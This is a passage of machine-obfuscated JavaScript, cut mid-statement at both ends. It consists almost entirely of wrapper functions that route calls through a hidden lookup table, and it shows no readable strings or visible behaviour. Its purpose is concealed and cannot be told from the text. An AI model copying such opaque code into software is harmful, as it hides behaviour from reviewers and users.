_0x9bdb61[_0x11e46(0xd7c)](_0x5c1598,_0x17af6c);},'pNIda':function(_0x12ad5,_0xd8f14a){var _0x2acf37=_0x1e68d7;return _0x9bdb61[_0x2acf37(0xe36)](_0x12ad5,_0xd8f14a);},'Qvswq':function(_0x46911a,_0x50bcc3){var _0x46caf1=_0x1e68d7;return _0x9bdb61[_0x46caf1(0x751)](_0x46911a,_0x50bcc3);},'qhZhc':function(_0x224987,_0x55bf25){var _0x560e7e=_0x1e68d7;return _0x9bdb61[_0x560e7e(0xaf1)](_0x224987,_0x55bf25);},'ATlII':_0x9bdb61[_0x1e68d7(0xa96)],'iuvHQ':function(_0x5abffe,_0x28b456){var _0x37a7c1=_0x1e68d7;return _0x9bdb61[_0x37a7c1(0xc3d)](_0x5abffe,_0x28b456);},'msvCD':_0x9bdb61[_0x1e68d7(0x7dc)],'FdzqW':function(_0x3b80e2,_0x2a20bb){var _0x1f9509=_0x1e68d7;return _0x9bdb61[_0x1f9509(0x7a6)](_0x3b80e2,_0x2a20bb);},'mpdqw':function(_0x598cbf,_0x5cad32){var _0x4da27a=_0x1e68d7;return _0x9bdb61[_0x4da27a(0x5f0)](_0x598cbf,_0x5cad32);},'YLNRp':function(_0x4ef6a7,_0x100784){var _0x1e4c81=_0x1e68d7;return _0x9bdb61[_0x1e4c81(0xa24)](_0x4ef6a7,_0x100784);},'qCedB':function(_0x5cd400,_0x55fee4){var _0x2e3dc2=_0x1e68d7;return _0x9bdb61[_0x2e3dc2(0xea9)](_0x5cd400,_0x55fee4);},'bBiVM':_0x9bdb61[_0x1e68d7(0x51a)],'awfUI':function(_0x28f2c0,_0x26d419){var _0x17f894=_0x1e68d7;return _0x9bdb61[_0x17f894(0x90d)](_0x28f2c0,_0x26d419);},'ilasU':function(_0x2ae3e0,_0x15f5fe){var _0x5d77c5=_0x1e68d7;return _0x9bdb61[_0x5d77c5(0x83f)](_0x2ae3e0,_0x15f5fe);},'deSey':function(_0x2c8061,_0x56ee07){var _0x5f02a8=_0x1e68d7;return _0x9bdb61[_0x5f02a8(0xc4f)](_0x2c8061,_0x56ee07);},'dnela':function(_0x29341d,_0x162472){var _0x341b32=_0x1e68d7;return _0x9bdb61[_0x341b32(0x175)](_0x29341d,_0x162472);},'kTili':function(_0x3f4403,_0xdeb296){var _0x284739=_0x1e68d7;return _0x9bdb61[_0x284739(0x6cc)](_0x3f4403,_0xdeb296);},'kmxEB':function(_0x464b05,_0x14317a){var _0x3a8106=_0x1e68d7;return _0x9bdb61[_0x3a8106(0x379)](_0x464b05,_0x14317a);},'TTtsD':function(_0x516843,_0x28e277){var _0x29fadb=_0x1e68d7;return _0x9bdb61[_0x29fadb(0x1f3)](_0x516843,_0x28e277);},'KTzOe':function(_0x2ff026,_0x458e70){var _0x2b76e8=_0x1e68d7;return _0x9bdb61[_0x2b76e8(0xb49)](_0x2ff026,_0x458e70);},'emarT':function(_0xf8da94,_0x4105c6){var _0x1b2509=_0x1e68d7;return _0x9bdb61[_0x1b2509(0xe98)](_0xf8da94,_0x4105c6);},'uewSU':function(_0x5932dd,_0x35db4c){var _0x53863d=_0x1e68d7;return _0x9bdb61[_0x53863d(0x29b)](_0x5932dd,_0x35db4c);},'NxCUl':function(_0x735a91,_0x3712e6){var _0x57b6b5=_0x1e68d7;return _0x9bdb61[_0x57b6b5(0xbbc)](_0x735a91,_0x3712e6);},'Nephu':function(_0x4eac8d,_0x5cc1c0){var _0xed33ca=_0x1e68d7;return _0x9bdb61[_0xed33ca(0x645)](_0x4eac8d,_0x5cc1c0);},'iUsse':function(_0x2482ea,_0x31bc77){var _0x57d9b8=_0x1e68d7;return _0x9bdb61[_0x57d9b8(0x9c6)](_0x2482ea,_0x31bc77);},'aeBxR':function(_0x57d58e,_0x2dc47a){var _0x170b5e=_0x1e68d7;return _0x9bdb61[_0x170b5e(0xd7c)](_0x57d58e,_0x2dc47a);},'udcBg':function(_0x2ea05d,_0x2e3438){var _0x36c033=_0x1e68d7;return _0x9bdb61[_0x36c033(0xb97)](_0x2ea05d,_0x2e3438);},'RpiRC':function(_0x242d8b,_0x2e6582){var _0x4befcc=_0x1e68d7;return _0x9bdb61[_0x4befcc(0x410)](_0x242d8b,_0x2e6582);},'hsanZ':function(_0x2e7069,_0x20127c){var _0x4f4ac5=_0x1e68d7;return _0x9bdb61[_0x4f4ac5(0x1f3)](_0x2e7069,_0x20127c);},'glXVg':function(_0x21f77c,_0x3c0fa3){var _0x55668f=_0x1e68d7;return _0x9bdb61[_0x55668f(0x4e5)](_0x21f77c,_0x3c0fa3);},'PAILT':function(_0x405f7e,_0x5d9129){var _0x466344=_0x1e68d7;return _0x9bdb61[_0x466344(0x5e9)](_0x405f7e,_0x5d9129);},'DOKNU':function(_0x13238c,_0x47c531){var _0x3ecef8=_0x1e68d7;return _0x9bdb61[_0x3ecef8(0x9f3)](_0x13238c,_0x47c531);},'JksYl':function(_0x23754d,_0x57e902){var _0x1ad7fd=_0x1e68d7;return _0x9bdb61[_0x1ad7fd(0x88e)](_0x23754d,_0x57e902);},'NZfkc':function(_0x32d63d,_0x35e635){var _0x2c2109=_0x1e68d7;return _0x9bdb61[_0x2c2109(0xdba)](_0x32d63d,_0x35e635);},'AemRl':function(_0xb0968d,_0x3993d0){var _0x109fbc=_0x1e68d7;return _0x9bdb61[_0x109fbc(0xa24)](_0xb0968d,_0x3993d0);},'lsxeP':function(_0x7ea57b,_0x5955fa){var _0x47498f=_0x1e68d7;return _0x9bdb61[_0x47498f(0x853)](_0x7ea57b,_0x5955fa);},'kJUHx':function(_0x2da94e,_0x21cfc9){var _0x5029a2=_0x1e68d7;return _0x9bdb61[_0x5029a2(0xbe2)](_0x2da94e,_0x21cfc9);},'XaPWT':function(_0x6becb9,_0x58071e){var _0x2f62e4=_0x1e68d7;return _0x9bdb61[_0x2f62e4(0x7cd)](_0x6becb9,_0x58071e);},'xpVvI':function(_0xed8542,_0x41c90d){var _0x588036=_0x1e68d7;return _0x9bdb61[_0x588036(0xc76)](_0xed8542,_0x41c90d);},'xYJfB':function(_0x431449,_0xa04458){var _0x5e2c2d=_0x1e68d7;return _0x9bdb61[_0x5e2c2d(0x201)](_0x431449,_0xa04458);},'QzhQX':function(_0x117e2d,_0x364bc2){var _0x1e665c=_0x1e68d7;return _0x9bdb61[_0x1e665c(0xb96)](_0x117e2d,_0x364bc2);},'Npihb':function(_0x413bc1,_0x9060fd){var _0x1bf6ac=_0x1e68d7;return _0x9bdb61[_0x1bf6ac(0x98c)](_0x413bc1,_0x9060fd);},'KNSYf':function(_0x372a3e,_0x1208fd){var _0x5e6487=_0x1e68d7;return _0x9bdb61[_0x5e6487(0x9f8)](_0x372a3e,_0x1208fd);},'sYuWo':function(_0x146c35,_0x278f87){var _0xbdce29=_0x1e68d7;return _0x9bdb61[_0xbdce29(0x519)](_0x146c35,_0x278f87);},'rVpRr':function(_0x4d8693,_0xac0d45){var _0x1a49be=_0x1e68d7;return _0x9bdb61[_0x1a49be(0xed1)](_0x4d8693,_0xac0d45);},'BvPez':function(_0x2891bf,_0x379452){var _0x498de0=_0x1e68d7;return _0x9bdb61[_0x498de0(0x6a8)](_0x2891bf,_0x379452);},'oEHyt':function(_0x50abfa,_0x5a95c3){var _0x51a805=_0x1e68d7;return _0x9bdb61[_0x51a805(0x31a)](_0x50abfa,_0x5a95c3);},'WuVfv':function(_0x20004a,_0x283968){var _0x4b089e=_0x1e68d7;return _0x9bdb61[_0x4b089e(0x236)](_0x20004a,_0x283968);},'NNQvK':function(_0x3dac62,_0x1b1b48){var _0x184f05=_0x1e68d7;return _0x9bdb61[_0x184f05(0x5a0)](_0x3dac62,_0x1b1b48);},'GioIQ':function(_0x3652d8,_0x540f79){var _0x47a9d1=_0x1e68d7;return _0x9bdb61[_0x47a9d1(0xea8)](_0x3652d8,_0x540f79);},'TAwHz':function(_0x27ffa2,_0x472aed){var _0x3e5d80=_0x1e68d7;return _0x9bdb61[_0x3e5d80(0x3ac)](_0x27ffa2,_0x472aed);},'FCQNn':function(_0x10924b,_0x1dff1f){var _0x15cf3e=_0x1e68d7;return _0x9bdb61[_0x15cf3e(0x66c)](_0x10924b,_0x1dff1f);},'wgazS':function(_0x557320,_0x350a13){var _0x3b2897=_0x1e68d7;return _0x9bdb61[_0x3b2897(0xe3e)](_0x557320,_0x350a13);},'RUdWg':function(_0x5a6374,_0x41a60e){var _0x3e7c13=_0x1e68d7;return _0x9bdb61[_0x3e7c13(0x64f)](_0x5a6374,_0x41a60e);},'ehIEn':function(_0x534be6,_0x3efaca){var _0x14d107=_0x1e68d7;return _0x9bdb61[_0x14d107(0x8e1)](_0x534be6,_0x3efaca);},'DdwmK':_0x9bdb61[_0x1e68d7(0x869)],'lQIER':function(_0x359a33,_0x16bce5){var _0x5d53f8=_0x1e68d7;return _0x9bdb61[_0x5d53f8(0xad0)](_0x359a33,_0x16bce5);},'aQRDE':function(_0x5d807c){var _0x54f0cc=_0x1e68d7;return _0x9bdb61[_0x54f0cc(0x1e8)](_0x5d807c);},'XDgmL':function(_0x3ba4aa,_0x4acf27){var _0x372d1e=_0x1e68d7;return _0x9bdb61[_0x372d1e(0x6a5)](_0x3ba4aa,_0x4acf27);},'GsSoK':function(_0x2fbdec,_0x225d69){var _0x1e708b=_0x1e68d7;return _0x9bdb61[_0x1e708b(0xb55)](_0x2fbdec,_0x225d69);},'bPXBj':function(_0x34a829,_0xcba4f1){var _0x16e624=_0x1e68d7;return _0x9bdb61[_0x16e624(0x7cc)](_0x34a829,_0xcba4f1);},'oDsxr':function(_0x357e32,_0x3a8731){var _0x5271fe=_0x1e68d7;return _0x9bdb61[_0x5271fe(0xe8c)](_0x357e32,_0x3a8731);},'fOPTW':function(_0x25fc16,_0xf52e50){var _0x5564ce=_0x1e68d7;return _0x9bdb61[_0x5564ce(0x985)](_0x25fc16,_0xf52e50);},'XQVlI':function(_0x36c243,_0xdcf60){var _0x1b5a1c=_0x1e68d7;return _0x9bdb61[_0x1b5a1c(0xac1)](_0x36c243,_0xdcf60);},'IKSQa':function(_0x548301,_0x21f69b){var _0x21b520=_0x1e68d7;return _0x9bdb61[_0x21b520(0x5f7)](_0x548301,_0x21f69b);},'scjSE':function(_0x1d44fd,_0xe41ec){var _0x1a2b43=_0x1e68d7;return _0x9bdb61[_0x1a2b43(0x597)](_0x1d44fd,_0xe41ec);},'FqcwM':function(_0xd3d7c2,_0x263792){var _0x20c6bc=_0x1e68d7;return _0x9bdb61[_0x20c6bc(0xc34)](_0xd3d7c2,_0x263792);},'vqXkS':function(_0x2d7661,_0x52b2b7){var _0x4318d6=_0x1e68d7;return _0x9bdb61[_0x4318d6(0xe57)](_0x2d7661,_0x52b2b7);},'stjxc':function(_0x4410a5,_0x528648){var _0x11ec76=_0x1e68d7;return _0x9bdb61[_0x11ec76(0x3fe)](_0x4410a5,_0x528648);},'aOlgt':function(_0x44d5aa,_0x4c4322){var _0x4a5034=_0x1e68d7;return _0x9bdb61[_0x4a5034(0xa26)](_0x44d5aa,_0x4c4322);},'ELQJU':_0x9bdb61[_0x1e68d7(0x986)],'URFBF':_0x9bdb61[_0x1e68d7(0xe09)],'byGLA':_0x9bdb61[_0x1e68d7(0x23c)],'Tjgnt':function(_0x4d8dca,_0x4c8c6b,_0x4b32db){var _0x3193f8=_0x1e68d7;return _0x9bdb61[_0x3193f8(0xda6)](_0x4d8dca,_0x4c8c6b,_0x4b32db);},'vpkkx':function(_0x382999,_0x45fc51){var _0x4ac76a=_0x1e68d7;return _0x9bdb61[_0x4ac76a(0xd0d)](_0x382999,_0x45fc51);},'zcLNy':function(_0x10a271,_0x1dadfb){var _0x29931a=_0x1e68d7;return _0x9bdb61[_0x29931a(0x1ac)](_0x10a271,_0x1dadfb);},'SLhjX':function(_0xf15f15,_0x3ea3b4){var _0x440474=_0x1e68d7;return _0x9bdb61[_0x440474(0xa81)](_0xf15f15,_0x3ea3b4);},'HOLtm':function(_0x58452f,_0x456ad9){var _0x51ad99=_0x1e68d7;return _0x9bdb61[_0x51ad99(0xc4f)](_0x58452f,_0x456ad9);},'dRpAN':function(_0x5bfdee,_0x58a2f1){var _0x55d42d=_0x1e68d7;return _0x9bdb61[_0x55d42d(0xd2a)](_0x5bfdee,_0x58a2f1);},'mmOtt':function(_0x258ffb,_0x2e3b40){var _0x2c26b2=_0x1e68d7;return _0x9bdb61[_0x2c26b2(0xdd8)](_0x258ffb,_0x2e3b40);},'JmYAB':function(_0xba9780,_0x3147e8){var _0x4fc31f=_0x1e68d7;return _0x9bdb61[_0x4fc31f(0x5bc)](_0xba9780,_0x3147e8);},'inAUd':_0x9bdb61[_0x1e68d7(0x3f6)],'iqRmn':function(_0x4a87d3,_0x5aef23){var _0x966d18=_0x1e68d7;return _0x9bdb61[_0x966d18(0x333)](_0x4a87d3,_0x5aef23);},'ynQgp':_0x9bdb61[_0x1e68d7(0x870)],'HZtSy':function(_0x478257,_0x36b540){var _0x5c68d7=_0x1e68d7;return _0x9bdb61[_0x5c68d7(0x2b7)](_0x478257,_0x36b540);},'FfsJS':function(_0x25f010,_0x3fef08){var _0x40f5cc=_0x1e68d7;return _0x9bdb61[_0x40f5cc(0x8b9)](_0x25f010,_0x3fef08);},'OjXQQ':function(_0x31da31,_0x3250ac){var _0x2451c5=_0x1e68d7;return _0x9bdb61[_0x2451c5(0x743)](_0x31da31,_0x3250ac);},'kXaED':function(_0x562f9e,_0x15883f){var _0xe8a7bd=_0x1e68d7;return _0x9bdb61[_0xe8a7bd(0x2b7)](_0x562f9e,_0x15883f);},'aeEBb':function(_0x23e43c,_0x77b3ed){var _0x56c620=_0x1e68d7;return _0x9bdb61[_0x56c620(0x849)](_0x23e43c,_0x77b3ed);},'XEbSN':_0x9bdb61[_0x1e68d7(0x224)],'XZegZ':function(_0x4695c3,_0x1544c6){var _0x2db10b=_0x1e68d7;return _0x9bdb61[_0x2db10b(0x83f)](_0x4695c3,_0x1544c6);},'PZnlv':function(_0x1ecae9,_0x4664ac){var _0x285a69=_0x1e68d7;return _0x9bdb61[_0x285a69(0x9b7)](_0x1ecae9,_0x4664ac);},'osJDO':_0x9bdb61[_0x1e68d7(0x68c)],'BRxxd':function(_0x4c1569,_0x2b9e29){var _0x4273e2=_0x1e68d7;return _0x9bdb61[_0x4273e2(0x642)](_0x4c1569,_0x2b9e29);},'meYSw':function(_0x4b7b94,_0x250b41){var _0x2404a3=_0x1e68d7;return _0x9bdb61[_0x2404a3(0x3e1)](_0x4b7b94,_0x250b41);},'AfLkb':function(_0x4141d0,_0x305493){var _0x4e7a92=_0x1e68d7;return _0x9bdb61[_0x4e7a92(0x995)](_0x4141d0,_0x305493);},'wWCEt':function(_0x37745d,_0x21f79b){var _0x986016=_0x1e68d7;return _0x9bdb61[_0x986016(0xba7)](_0x37745d,_0x21f79b);},'HwuWv':function(_0xa8b0c1,_0xa059e3){var _0xfed092=_0x1e68d7;return _0x9bdb61[_0xfed092(0x897)](_0xa8b0c1,_0xa059e3);},'ftQML':function(_0x20f2bc,_0x2f0a91){var _0x24b14b=_0x1e68d7;return _0x9bdb61[_0x24b14b(0xe1a)](_0x20f2bc,_0x2f0a91);},'cinpz':function(_0x48c33e,_0x52a347){var _0x384bf0=_0x1e68d7;return _0x9bdb61[_0x384bf0(0x9db)](_0x48c33e,_0x52a347);},'ZzKig':function(_0x580e87,_0x481fa4){var _0x583c31=_0x1e68d7;return _0x9bdb61[_0x583c31(0x345)](_0x580e87,_0x481fa4);},'ENEwX':function(_0x2b50fd,_0x3cf3d9){var _0x1f6890=_0x1e68d7;return _0x9bdb61[_0x1f6890(0xe64)](_0x2b50fd,_0x3cf3d9);},'fBezT':function(_0x48cdb7){var _0x363593=_0x1e68d7;return _0x9bdb61[_0x363593(0x1e8)](_0x48cdb7);},'zRxbz':function(_0x187652){var _0x272715=_0x1e68d7;return _0x9bdb61[_0x272715(0x1e8)](_0x187652);},'IAsFE':_0x9bdb61[_0x1e68d7(0xa87)],'ZlEji':function(_0x25f8fa,_0x52524c){var _0x2366a2=_0x1e68d7;return _0x9bdb61[_0x2366a2(0xc11)](_0x25f8fa,_0x52524c);},'qGCXy':function(_0x203043,_0x4503a8){var _0x4e929f=_0x1e68d7;return _0x9bdb61[_0x4e929f(0x423)](_0x203043,_0x4503a8);},'qqxuV':_0x9bdb61[_0x1e68d7(0x7fb)],'eAwkV':function(_0x4143ad,_0x3af7a7){var _0x347454=_0x1e68d7;return _0x9bdb61[_0x347454(0x391)](_0x4143ad,_0x3af7a7);},'mjZhR':function(_0x3d2adf,_0x25bbe6){var _0x20c6e9=_0x1e68d7;return _0x9bdb61[_0x20c6e9(0x221)](_0x3d2adf,_0x25bbe6);},'ltMZc':_0x9bdb61[_0x1e68d7(0x205)],'arjGI':function(_0x4f92f4,_0x51c713,_0x314392){var _0x222011=_0x1e68d7;return _0x9bdb61[_0x222011(0xda6)](_0x4f92f4,_0x51c713,_0x314392);},'LyXDB':function(_0x2e03b9,_0x32c58a){var _0x2ecb03=_0x1e68d7;return _0x9bdb61[_0x2ecb03(0x46e)](_0x2e03b9,_0x32c58a);},'vBPem':_0x9bdb61[_0x1e68d7(0x87d)],'ePnNO':function(_0x50a3ee,_0x88e3df){var _0x38593c=_0x1e68d7;return _0x9bdb61[_0x38593c(0xe03)](_0x50a3ee,_0x88e3df);},'AbXAC':function(_0x468600,_0x3dc5e2){var _0x3365f3=_0x1e68d7;return _0x9bdb61[_0x3365f3(0x5c9)](_0x468600,_0x3dc5e2);},'BLtEW':function(_0x3aa7c2,_0xa270b2){var _0x24d9e1=_0x1e68d7;return _0x9bdb61[_0x24d9e1(0x6f9)](_0x3aa7c2,_0xa270b2);},'WUpoV':_0x9bdb61[_0x1e68d7(0xc8d)],'jGYPY':function(_0x51a3a0,_0x4d88df){var _0xc62838=_0x1e68d7;return _0x9bdb61[_0xc62838(0x15c)](_0x51a3a0,_0x4d88df);},'RWKmb':_0x9bdb61[_0x1e68d7(0x420)],'LlvCi':function(_0x4e467d,_0x55cf0f){var _0x56a814=_0x1e68d7;return _0x9bdb61[_0x56a814(0x201)](_0x4e467d,_0x55cf0f);},'iqLiC':function(_0x3f86e7,_0x35cc11){var _0x1d0ebe=_0x1e68d7;return _0x9bdb61[_0x1d0ebe(0x1e0)](_0x3f86e7,_0x35cc11);},'qEsBr':function(_0x59b133,_0xd52d7d){var _0x5d16ce=_0x1e68d7;return _0x9bdb61[_0x5d16ce(0x93c)](_0x59b133,_0xd52d7d);},'FSWuw':function(_0x454c00,_0x2f9d13){var _0x1f77a2=_0x1e68d7;return _0x9bdb61[_0x1f77a2(0xd16)](_0x454c00,_0x2f9d13);},'vVfhL':_0x9bdb61[_0x1e68d7(0x53e)],'PufFn':function(_0x51d7a3,_0x252271){var _0xe68ae2=_0x1e68d7;return _0x9bdb61[_0xe68ae2(0xce5)](_0x51d7a3,_0x252271);},'UMeAQ':function(_0xb3ad6d,_0x1e083a){var _0x25c71c=_0x1e68d7;return _0x9bdb61[_0x25c71c(0xcee)](_0xb3ad6d,_0x1e083a);},'ZIheH':function(_0x1cf431){var _0x14f446=_0x1e68d7;return _0x9bdb61[_0x14f446(0x831)](_0x1cf431);},'keIKq':function(_0x193968,_0x60ea19){var _0x157415=_0x1e68d7;return _0x9bdb61[_0x157415(0xf01)](_0x193968,_0x60ea19);},'aRaZu':function(_0x48c978,_0xed1f7f){var _0x20e68e=_0x1e68d7;return _0x9bdb61[_0x20e68e(0x30a)](_0x48c978,_0xed1f7f);},'vjABC':function(_0x33b73a,_0x15f45c){var _0x567c37=_0x1e68d7;return _0x9bdb61[_0x567c37(0x5f2)](_0x33b73a,_0x15f45c);},'lNkBe':function(_0x84a86f,_0x4534c0){var _0x5ef224=_0x1e68d7;return _0x9bdb61[_0x5ef224(0xcec)](_0x84a86f,_0x4534c0);},'olbwY':function(_0x5dd643,_0x425c25){var _0x49a075=_0x1e68d7;return _0x9bdb61[_0x49a075(0xb4b)](_0x5dd643,_0x425c25);},'lEkXc':function(_0x2658a4,_0x4add48){var _0x4668ec=_0x1e68d7;return _0x9bdb61[_0x4668ec(0xd72)](_0x2658a4,_0x4add48);},'qzYbP':function(_0x256838,_0x42b0dd){var _0x54d699=_0x1e68d7;return _0x9bdb61[_0x54d699(0x59d)](_0x256838,_0x42b0dd);},'fdIbd':function(_0x4871b8,_0x21c7ec){var _0x2f143e=_0x1e68d7;return _0x9bdb61[_0x2f143e(0xaff)](_0x4871b8,_0x21c7ec);},'uRBZR':function(_0x1ba971,_0x545cf3){var _0x373ad7=_0x1e68d7;return _0x9bdb61[_0x373ad7(0xbea)](_0x1ba971,_0x545cf3);},'iDLdY':function(_0x51e241,_0x5d8002){var _0x15d47d=_0x1e68d7;return _0x9bdb61[_0x15d47d(0x7ff)](_0x51e241,_0x5d8002);},'lnBtO':function(_0x22e06e,_0x4bf5dc){var _0x9703c0=_0x1e68d7;return _0x9bdb61[_0x9703c0(0xaec)](_0x22e06e,_0x4bf5dc);},'YxZCm':function(_0x38421a,_0x1828db){var _0x356f88=_0x1e68d7;return _0x9bdb61[_0x356f88(0x76c)](_0x38421a,_0x1828db);},'yGsKp':function(_0x53907e,_0x151a86){var _0x152c36=_0x1e68d7;return _0x9bdb61[_0x152c36(0x168)](_0x53907e,_0x151a86);},'cdOUC':function(_0x1e4aae,_0x4e1905){var _0x57c0b3=_0x1e68d7;return _0x9bdb61[_0x57c0b3(0x3f1)](_0x1e4aae,_0x4e1905);},'Kydut':function(_0x2ce7b9,_0x1a3fc9){var _0xaad669=_0x1e68d7;return _0x9bdb61[_0xaad669(0x1b8)](_0x2ce7b9,_0x1a3fc9);},'fhxOi':function(_0x59923b,_0x48e947){var _0x2f83ad=_0x1e68d7;return _0x9bdb61[_0x2f83ad(0xa23)](_0x59923b,_0x48e947);},'yAyTf':_0x9bdb61[_0x1e68d7(0x3d4)],'aKmaL':function(_0xb2b57b,_0x3a007e){var _0x1abaf1=_0x1e68d7;return _0x9bdb61[_0x1abaf1(0xcc5)](_0xb2b57b,_0x3a007e);},'CDfXl':function(_0x84034a,_0x59b031){var _0x55f949=_0x1e68d7;return _0x9bdb61[_0x55f949(0x2de)](_0x84034a,_0x59b031);},'YZcSp':function(_0x4ab1b0,_0x5268f2){var _0x334a50=_0x1e68d7;return _0x9bdb61[_0x334a50(0x911)](_0x4ab1b0,_0x5268f2);},'JqHtP':function(_0x547388){var _0x3beda9=_0x1e68d7;return _0x9bdb61[_0x3beda9(0x831)](_0x547388);},'IRNAE':function(_0x1796bb){var _0x49ed23=_0x1e68d7;return _0x9bdb61[_0x49ed23(0x1e8)](_0x1796bb);},'gLMhU':function(_0x59f5b4){var _0xff92e6=_0x1e68d7;return _0x9bdb61[_0xff92e6(0x216)](_0x59f5b4);},'xaiHW':function(_0x4a3dc2,_0x10b357){var _0x5ebd42=_0x1e68d7;return _0x9bdb61[_0x5ebd42(0x455)](_0x4a3dc2,_0x10b357);},'RzIdQ':function(_0x278af6,_0xc7f644){var _0x1f1088=_0x1e68d7;return _0x9bdb61[_0x1f1088(0x4fa)](_0x278af6,_0xc7f644);},'foxxX':function(_0x14fd5f,_0x4e72a8){var _0x126370=_0x1e68d7;return _0x9bdb61[_0x126370(0x22f)](_0x14fd5f,_0x4e72a8);},'sOJOf':function(_0x51e6a9){var _0x32a367=_0x1e68d7;return _0x9bdb61[_0x32a367(0x9aa)](_0x51e6a9);},'BXamu':_0x9bdb61[_0x1e68d7(0x899)],'duiAl':function(_0x8c4f99,_0x7e2841){var _0x45c6e0=_0x1e68d7;return _0x9bdb61[_0x45c6e0(0x488)](_0x8c4f99,_0x7e2841);},'jpaKb':function(_0x1552db,_0x602f25){var _0x33bcc7=_0x1e68d7;return _0x9bdb61[_0x33bcc7(0x7d6)](_0x1552db,_0x602f25);},'BMhHS':_0x9bdb61[_0x1e68d7(0x292)],'blSuw':function(_0x509420,_0x4023ae){var _0x984256=_0x1e68d7;return _0x9bdb61[_0x984256(0x7e0)](_0x509420,_0x4023ae);},'mqqcf':function(_0x38cc85,_0x2fd7f9){var _0x2f20e5=_0x1e68d7;return _0x9bdb61[_0x2f20e5(0xa5d)](_0x38cc85,_0x2fd7f9);},'XnQfj':function(_0x86bb49){var _0x5da320=_0x1e68d7;return _0x9bdb61[_0x5da320(0x54e)](_0x86bb49);},'LKkkW':function(_0x55ca72,_0x7dc626){var _0x320a28=_0x1e68d7;return _0x9bdb61[_0x320a28(0x57e)](_0x55ca72,_0x7dc626);},'vpGQW':_0x9bdb61[_0x1e68d7(0x8d9)],'ofJit':function(_0x498915,_0x58484c){var _0x53d12e=_0x1e68d7;return _0x9bdb61[_0x53d12e(0x221)](_0x498915,_0x58484c);},'AQWno':_0x9bdb61[_0x1e68d7(0x999)],'VdwDO':function(_0x37e92d,_0x14e9dd){var _0x388870=_0x1e68d7;return _0x9bdb61[_0x388870(0xe16)](_0x37e92d,_0x14e9dd);},'eEqyU':function(_0x51577a,_0x57ce39){var _0x2ee830=_0x1e68d7;return _0x9bdb61[_0x2ee830(0xbde)](_0x51577a,_0x57ce39);},'QqBAQ':function(_0x4af37c,_0x54e639){var _0x2b9771=_0x1e68d7;return _0x9bdb61[_0x2b9771(0x344)](_0x4af37c,_0x54e639);},'rSaEw':_0x9bdb61[_0x1e68d7(0x269)],'MYPnI':_0x9bdb61[_0x1e68d7(0x483)],'KfkbB':function(_0x4b698c,_0x2063fc){var _0x398055=_0x1e68d7;return _0x9bdb61[_0x398055(0xa3f)](_0x4b698c,_0x2063fc);},'jYbVU':function(_0x536d84,_0x40512b,_0x53a465){var _0x36f1e7=_0x1e68d7;return _0x9bdb61[_0x36f1e7(0xda6)](_0x536d84,_0x40512b,_0x53a465);},'DhqHe':function(_0xbf372b,_0x13cd5f){var _0x435b40=_0x1e68d7;return _0x9bdb61[_0x435b40(0xdae)](_0xbf372b,_0x13cd5f);},'NyRqE':function(_0xce7d65,_0x21b903){var _0x459b94=_0x1e68d7;return _0x9bdb61[_0x459b94(0x8e7)](_0xce7d65,_0x21b903);},'lbpxN':_0x9bdb61[_0x1e68d7(0x6b9)],'fmglp':function(_0x4c7baf,_0xee42c4){var _0x50c225=_0x1e68d7;return _0x9bdb61[_0x50c225(0xb96)](_0x4c7baf,_0xee42c4);},'mbfdk':_0x9bdb61[_0x1e68d7(0xa7c)],'YZJFM':function(_0x48a771,_0x2dad07){var _0x5e5680=_0x1e68d7;return _0x9bdb61[_0x5e5680(0xb96)](_0x48a771,_0x2dad07);},'SSWZe':function(_0x10f12a,_0x52648c){var _0x5f2256=_0x1e68d7;return _0x9bdb61[_0x5f2256(0x915)](_0x10f12a,_0x52648c);},'kugai':_0x9bdb61[_0x1e68d7(0x6d1)],'jaFjX':function(_0x25b617,_0x5aaffc){var _0x3b84fd=_0x1e68d7;return _0x9bdb61[_0x3b84fd(0x584)](_0x25b617,_0x5aaffc);},'AlJlc':function(_0x62ad7b,_0x24231e){var _0x3ba5c7=_0x1e68d7;return _0x9bdb61[_0x3ba5c7(0x542)](_0x62ad7b,_0x24231e);},'Qbaez':function(_0x59fa74,_0x3a50d6){var _0x1c7a25=_0x1e68d7;return _0x9bdb61[_0x1c7a25(0xa03)](_0x59fa74,_0x3a50d6);},'mQlAJ':function(_0x44f128,_0x11a449){var _0x5b7b5b=_0x1e68d7;return _0x9bdb61[_0x5b7b5b(0x4e5)](_0x44f128,_0x11a449);},'aqSSN':function(_0x1ef27a,_0x1635f6){var _0x4e2480=_0x1e68d7;return _0x9bdb61[_0x4e2480(0x502)](_0x1ef27a,_0x1635f6);},'JrdUG':_0x9bdb61[_0x1e68d7(0x687)],'NyCjo':function(_0x54e61f,_0x1d5ef0){var _0x338176=_0x1e68d7;return _0x9bdb61[_0x338176(0xb40)](_0x54e61f,_0x1d5ef0);},'HkfaI':function(_0x4a64ae,_0x454b19){var _0x20bbee=_0x1e68d7;return _0x9bdb61[_0x20bbee(0x576)](_0x4a64ae,_0x454b19);},'QxNsL':_0x9bdb61[_0x1e68d7(0x773)],'udxDp':_0x9bdb61[_0x1e68d7(0x357)],'sJvKV':_0x9bdb61[_0x1e68d7(0x931)],'MNyiK':function(_0x198139,_0x165068){var _0x2f4774=_0x1e68d7;return _0x9bdb61[_0x2f4774(0x73c)](_0x198139,_0x165068);},'sNaje':function(_0x19cfd7,_0x438b50){var _0x247e9b=_0x1e68d7;return _0x9bdb61[_0x247e9b(0x6fb)](_0x19cfd7,_0x438b50);},'yIjXw':function(_0x1e3e07,_0x5ab75c){var _0x33a82a=_0x1e68d7;return _0x9bdb61[_0x33a82a(0x486)](_0x1e3e07,_0x5ab75c);},'wTUWH':function(_0x4f1ee7,_0x20d4db){var _0x5b7c7f=_0x1e68d7;return _0x9bdb61[_0x5b7c7f(0xc82)](_0x4f1ee7,_0x20d4db);},'eUqzB':_0x9bdb61[_0x1e68d7(0x4bb)],'pjNrI':_0x9bdb61[_0x1e68d7(0xd69)],'BuTdx':function(_0x255be5,_0x32e4c9){var _0xe8d4b4=_0x1e68d7;return _0x9bdb61[_0xe8d4b4(0xc66)](_0x255be5,_0x32e4c9);},'peyfQ':function(_0xeee309,_0x1dc25f){var _0x2d269c=_0x1e68d7;return _0x9bdb61[_0x2d269c(0x390)](_0xeee309,_0x1dc25f);},'FmkrC':function(_0x5f26ae,_0x15460c){var _0x34eb37=_0x1e68d7;return _0x9bdb61[_0x34eb37(0xe19)](_0x5f26ae,_0x15460c);},'IVSwx':function(_0x1d65ad,_0x243f8d){var _0xc38c38=_0x1e68d7;return _0x9bdb61[_0xc38c38(0xbc6)](_0x1d65ad,_0x243f8d);},'pTnxM':function(_0x2fc893,_0xb4517f){var 